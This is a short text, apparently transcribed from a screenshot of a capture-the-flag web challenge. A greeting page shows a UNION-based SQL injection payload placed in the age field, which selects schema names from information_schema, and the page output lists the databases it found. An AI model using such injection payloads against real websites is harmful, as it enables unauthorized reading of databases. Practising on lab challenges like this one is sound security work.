 Hi,I am yy8
I'am 1 and 1=2 union select
1,group_concat(schema_name),3,4
from information_schema.schemata#
years old today. And in this website,
people whose name is
information_schema,qwb is also in age
1 and 1=2 union select
1,group_concat(schema_name),3,4
from information_schema.schemata#.